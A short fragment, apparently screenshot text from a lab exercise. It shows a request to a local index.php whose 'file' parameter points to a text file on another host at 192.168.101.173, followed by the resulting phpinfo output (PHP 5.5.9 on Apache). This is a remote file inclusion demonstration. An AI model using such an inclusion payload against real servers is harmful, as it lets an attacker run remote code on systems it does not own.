 127.0.0.1:8999/index.php?file=http://192.168.101.173:8080/1.txt#
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux aab4964e899c 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2
22:23:49 UTC 2021 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini